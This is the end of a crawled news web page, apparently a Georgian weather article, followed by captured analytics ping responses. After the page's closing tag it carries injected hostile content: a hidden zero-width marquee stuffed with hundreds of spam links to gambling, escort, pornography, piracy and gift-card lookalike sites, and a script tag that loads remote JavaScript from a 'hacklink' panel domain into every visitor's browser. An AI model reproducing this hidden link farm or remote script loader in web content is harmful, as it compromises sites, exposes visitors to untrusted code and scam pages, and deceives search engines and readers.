  gtag('config', 'UA-91188037-1');
</script>

	  <script type="text/javascript"><!--

  --></script>
</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://www.gaziantepkultur.com" title="antep escort">antep escort</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="메이저놀이터">메이저놀이터</a><a href="https://tr.prime-tekgirisadresi.com/" title="porno">porno</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://about.me/giftcardmallmygift" title="www.giftcardmall.com/mygift activate">www.giftcardmall.com/mygift activate</a><a href="https://geauxrv.com/" title="grandpashabet">grandpashabet</a><a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a><a href="https://xn--casbom9022-b8a.com" title="casibom9022.com">casibom9022.com</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://acildurumtahliyeplanlari.com" title="Tahliye planı">Tahliye planı</a><a href="https://www.santamarianissan.com/" title="viagra">viagra</a><a href="https://www.fshnkuwait.org/" title="jojobet">jojobet</a><a href="https://generatedesign.com/" title="jojobet">jojobet</a><a href="https://tixiertony.com/" title="dizipal">dizipal</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://www.saplingcorp.com/" title="tipobet">tipobet</a><a href="https://www.ohiobwcattorney.com/" title="matadorbet">matadorbet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://maisonshalom.org/" title="betpas">betpas</a><a href="https://campusdomar.gal/" title="matbet">matbet</a><a href="https://www.internationalsleepcharity.org" title="matadorbet">matadorbet</a><a href="https://www.internationalsleepcharity.org/" title="matadorbet giriş">matadorbet giriş</a><a href="https://www.sindifisco-pa.org.br/" title="matbet">matbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://agritechindia.com/" title="Streameast">Streameast</a><a href="https://theatergruppe-gaweinstal.at/" title="kavbet giriş">kavbet giriş</a><a href="https://furnicadincarpati.ro/" title="betwoon">betwoon</a><a href="/q7.com" title="gobahis">gobahis</a><a href="https://sostap.sk/" title="sahabet">sahabet</a><a href="https://elispaverpatios.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mundoperfil.com/" title="betoffice">betoffice</a><a href="https://akademijarebraca.rs/" title="Grandpashabet">Grandpashabet</a><a href="https://educarpersonas.com/" title="kavbet">kavbet</a><a href="https://www.promet.cl/" title="jojobet">jojobet</a><a href="https://teluguaction.com/" title="Hiltonbet">Hiltonbet</a><a href="https://www.shuvaprasanna.com/" title="nakitbahis">nakitbahis</a><a href="https://holiganbeet1181.com/" title="holiganbet 1181">holiganbet 1181</a><a href="https://fryorthodontics.com/" title="jojobet">jojobet</a><a href="https://fryorthodontics.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lightstar-lights.com/" title="Jojobet">Jojobet</a><a href="https://famousastronomers.org/" title="jojobet">jojobet</a><a href="https://sesameworkshopindia.org/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://dhankarsssbacademy.com/" title="gobahis">gobahis</a><a href="https://tulmans.nl/" title="betoffice">betoffice</a><a href="https://dhankarsssbacademy.com/" title="gobahis">gobahis</a><a href="https://giftcardmallmygift-guid.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://mivida.store/" title="vaycasino">vaycasino</a><a href="https://www.gradosdeevoluciondeportiva.es/" title="casinolevant">casinolevant</a><a href="https://www.gradosdeevoluciondeportiva.es/" title="casino levant">casino levant</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://fattahmachine.com/" title="palacebet">palacebet</a><a href="https://vymeniky.cz/" title="casibom">casibom</a><a href="https://furnicadincarpati.ro/" title="betwoon">betwoon</a><a href="https://www.mxangora.ch/" title="sekabet">sekabet</a><a href="https://joyfulaiteam.com/" title="meritking">meritking</a><a href="https://clovekvsiti.cz/" title="casibom">casibom</a><a href="https://www.agacfenerleri.com/" title="Porno İzle">Porno İzle</a><a href="https://galkotekscadir.com/" title="betovis">betovis</a><a href="https://estudiojuridicomontevideo.com/" title="casibom">casibom</a><a href="https://estudiojuridicomontevideo.com/" title="casibom giriş">casibom giriş</a><a href="https://version2.kmf.fr.fo/" title="bahiscasino">bahiscasino</a><a href="https://version2.kmf.fr.fo/" title="bahiscasino">bahiscasino</a><a href="https://gamessabaya.com/" title="masterbetting">masterbetting</a><a href="https://www.fiatcromaclubitalia.it/" title="artemisbet güncel giriş">artemisbet güncel giriş</a><a href="https://tr.btpuaneegiris.vip/" title="betpuan giriş">betpuan giriş</a><a href="https://k108hotel.com/" title="betnano">betnano</a><a href="https://harmonyshayri.com/" title="dinamobet giriş">dinamobet giriş</a><a href="https://infovitimas.pt/" title="vdcasino giriş">vdcasino giriş</a><a href="https://www.kuhu.co.in/" title="sekabet">sekabet</a><a href="https://www.irepair.com.cy/" title="marsbahis giriş">marsbahis giriş</a><a href="https://massageonpointspa.com/" title="kalebet">kalebet</a><a href="https://www.prospecpg.com.au/" title="bets10">bets10</a><a href="https://gamessabaya.com/" title="masterbetting">masterbetting</a><a href="https://gamessabaya.com/" title="masterbetting">masterbetting</a><a href="https://gamessabaya.com/" title="masterbetting">masterbetting</a><a href="https://cumminsdkshvietnam.com/" title="Matbet">Matbet</a><a href="https://cumminsdkshvietnam.com/" title="Matbet">Matbet</a><a href="https://kwarcabpalembang.id/" title="holiganbet giriş">holiganbet giriş</a><a href="https://ehsaas8171.com.pk/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.clinicasantotomas.co/" title="mavibet">mavibet</a><a href="https://www.clinicasantotomas.co/" title="mavibet">mavibet</a><a href="https://www.clinicasantotomas.co/" title="mavibet">mavibet</a><a href="https://ehsaas8171.com.pk/" title="holiganbet">holiganbet</a><a href="https://zamecnickapohotovostplzen.cz/" title="cratosslot giriş">cratosslot giriş</a><a href="https://vctw.ac.in/" title="holiganbet">holiganbet</a><a href="https://ivansptng.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://eastcoastbakery.ca/" title="izmir escort">izmir escort</a><a href="https://bethelbrynmawr.org/" title="gorabet giriş">gorabet giriş</a><a href="https://tre.com.tr/" title="casibom">casibom</a><a href="https://guroni.com.tr/company/" title="onwin">onwin</a><a href="https://iskconpanihati.com/" title="jojobet">jojobet</a><a href="https://bprmas.com/" title="betpas">betpas</a><a href="https://bimantika.net/" title="elexbet">elexbet</a><a href="https://www.sernauto.es/" title="Streameast">Streameast</a><a href="https://furnibel.com/" title="fixbet">fixbet</a><a href="https://dominionrd.co.nz" title="setrabet">setrabet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://rci-technologies.com/" title="timebet">timebet</a><a href="https://agencjaspinki.pl/" title="casibom">casibom</a><a href="https://premioshugo.org.ar/" title="casibom">casibom</a><a href="https://t.me/istanbuleskort4" title="istanbul escort telegram">istanbul escort telegram</a><a href="https://nubica.com/" title="casibom">casibom</a><a href="https://steadfastsafaris.com/" title="casibom">casibom</a><a href="https://www.thephyll.com/" title="pusulabet">pusulabet</a><a href="https://www.libertaegiustizia.it/" title="jojobet">jojobet</a><a href="https://mobolifee.ir" title="betoffice">betoffice</a><a href="https://mobolifee.ir" title="betoffice">betoffice</a><a href="https://jusoen.kr" title="영문주소">영문주소</a><a href="https://kudiyabrothers.com" title="vaycasino">vaycasino</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmagirisi.com" title="Betigma giriş">Betigma giriş</a><a href="https://www.adomatiq.io/" title="casibom">casibom</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://blog.drmgrdu.ac.in/" title="jojobet">jojobet</a><a href="https://www.google.com/" title="google">google</a><a href="https://xn--46-6kc8bnagjfo4b.xn--p1ai/" title="рейтинг казино">рейтинг казино</a><a href="https://xn--b1amash.xn--p1ai/" title="рейтинг онлайн казино">рейтинг онлайн казино</a><a href="https://holiganbeet1181.com/" title="holiganbet 1181">holiganbet 1181</a><a href="https://ujgeneracio.futournet.hu/" title="jojobet">jojobet</a><a href="https://x.com/rekabetgirx" title="rekabet">rekabet</a><a href="https://agritechindia.com/" title="Streameast">Streameast</a><a href="https://hoabinhhamninh.com/" title="bahis siteleri 2025">bahis siteleri 2025</a><a href="https://www.kaskurkad.lv/" title="jojobet">jojobet</a><a href="https://giftcardmallmygift.co/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://www.giftcardmallmygifts.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://pclive7.com/" title="pusulabet">pusulabet</a><a href="https://ksiegowy.de/" title="grandpashabet">grandpashabet</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://emssecurity.co.uk/" title="casibom">casibom</a><a href="https://rockawaybeachsurfshop.net/" title="royalbet">royalbet</a><a href="https://holiganbeet1181.com/" title="holiganbet 1181">holiganbet 1181</a><a href="https://www.facebook.com/www.giftcardmall.com.mygift/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://www.mygiftgiftcardmall.com.co/balances" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://lobosystems.com/" title="Casibom">Casibom</a><a href="https://www.mcgiftsgiftcardmall.com/" title="www.mcgift.giftcardmall.com balance">www.mcgift.giftcardmall.com balance</a><a href="https://www.facebook.com/www.mcgift.giftcardmall.com.balance/" title="www.mcgift.giftcardmall.com balance">www.mcgift.giftcardmall.com balance</a><a href="https://www.associateonelogin.com/tm-menards-login/" title="tm menards login">tm menards login</a><a href="https://fattahmachine.com/" title="palacebet">palacebet</a><a href="https://toolkit.territoriaperti.univaq.it/" title="sweet bonanza giriş">sweet bonanza giriş</a><a href="https://www.dubbelglas-tips.nl/" title="pusulabet">pusulabet</a><a href="https://crops.bg/" title="casibom">casibom</a><a href="https://kuzmov.bg/" title="casibom">casibom</a><a href="https://emssecurity.co.uk/" title="casibom">casibom</a><a href="https://trimbakeshwarmandirpanditji.com/" title="casinolevant">casinolevant</a><a href="https://www.knammedia.com/" title="jojobet">jojobet</a><a href="https://rokubet.guncelroku.com/" title="rokubet giriş">rokubet giriş</a><a href="https://x.com/Saha_online/status/2003810736779542867" title="sahabet">sahabet</a><a href="https://expert.umzugsm.at" title="umzugsfirma wien">umzugsfirma wien</a><a href="https://alrugaibholding.com/" title="casibom">casibom</a><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a><a href="https://casibom9022.com.tr/" title="casibom9022">casibom9022</a><a href="https://lobosystems.com/" title="Casibom Giriş">Casibom Giriş</a><a href="https://tixiertony.com/" title="dizipal">dizipal</a><a href="https://tr.perabetilk9.top" title="perabet">perabet</a><a href="https://www.brighttiger.in" title="perabet">perabet</a><a href="https://www.duoffers.com/" title="realbahis">realbahis</a><a href="https://tr.kulisbetilk134.top" title="kulisbet">kulisbet</a><a href="https://nobelmetalayakkabilik.com/" title="betwoon">betwoon</a><a href="https://www.eildoncapital.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="Marsbahis">Marsbahis</a><a href="https://t.me/izmir_escort_telegram" title="izmir escort telegram">izmir escort telegram</a><a href="https://www.whitefieldhotels.com/" title="Meritking">Meritking</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://nesaap.lv/" title="jojobet">jojobet</a><a href="https://gah.mobi/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://betlike.app/" title="betlike">betlike</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://sostap.sk/" title="sahabet giriş">sahabet giriş</a><a href="https://bns.denemebonusremake.com/" title="deneme bonusu">deneme bonusu</a><a href="https://justpadel.ae/" title="matbet">matbet</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://motor-land.com.pl/" title="casibom">casibom</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://www.kult.media/" title="jojobet">jojobet</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script>   <script type="text/javascript"><!--

  --></script>
</body>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%AC%E1%83%95%E1%83%98%E1%83%9B%E1%83%90%2C%20%E1%83%A5%E1%83%90%E1%83%A0%E1%83%98%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%94%E1%83%A2%E1%83%A7%E1%83%95%E1%83%90%20-%20%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%E1%83%A8%E1%83%98%20%E1%83%90%E1%83%9B%E1%83%98%E1%83%9C%E1%83%93%E1%83%98%20%E1%83%92%E1%83%90%E1%83%A3%E1%83%90%E1%83%A0%E1%83%94%E1%83%A1%E1%83%93%E1%83%94%E1%83%91%E1%83%90%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2Farticle%2F150-2019-10-15-15-22-09%2F44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba&y=&a=0&d=7.466&v=27&r=8616
body_size: -171
content:
WAU_r_c('3','kcg9ils5mk',0);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1834131296&t=pageview&_s=1&dl=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2Farticle%2F150-2019-10-15-15-22-09%2F44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba&ul=en-us%40posix&dt=%E1%83%AC%E1%83%95%E1%83%98%E1%83%9B%E1%83%90%2C%20%E1%83%A5%E1%83%90%E1%83%A0%E1%83%98%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%94%E1%83%A2%E1%83%A7%E1%83%95%E1%83%90%20-%20%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%E1%83%A8%E1%83%98%20%E1%83%90%E1%83%9B%E1%83%98%E1%83%9C%E1%83%93%E1%83%98%20%E1%83%92%E1%83%90%E1%83%A3%E1%83%90%E1%83%A0%E1%83%94%E1%83%A1%E1%83%93%E1%83%94%E1%83%91%E1%83%90%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1238783687&gjid=700459546&cid=438840252.1766692386&tid=UA-91188037-1&_gid=1236651231.1766692387&_r=1&_slc=1&z=1463736368
body_size: -532
content:
2,cG-1YMTEB7HX5,cG-H4NV51PLB8,cG-X9JT8K8K54

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%AC%E1%83%95%E1%83%98%E1%83%9B%E1%83%90%2C%20%E1%83%A5%E1%83%90%E1%83%A0%E1%83%98%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%94%E1%83%A2%E1%83%A7%E1%83%95%E1%83%90%20-%20%E1%83%A1%E1%83%90%E1%83%A5%E1%83%90%E1%83%A0%E1%83%97%E1%83%95%E1%83%94%E1%83%9A%E1%83%9D%E1%83%A8%E1%83%98%20%E1%83%90%E1%83%9B%E1%83%98%E1%83%9C%E1%83%93%E1%83%98%20%E1%83%92%E1%83%90%E1%83%A3%E1%83%90%E1%83%A0%E1%83%94%E1%83%A1%E1%83%93%E1%83%94%E1%83%91%E1%83%90%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fstatiebis-arqivi%2Farticle%2F150-2019-10-15-15-22-09%2F44459-tsvima-qari-da-setyva-saqarthveloshi-amindi-gauaresdeba&y=&a=1&v=27&r=2693
body_size: -49
content:
WAU_r_d('3','xjacyakaba',1);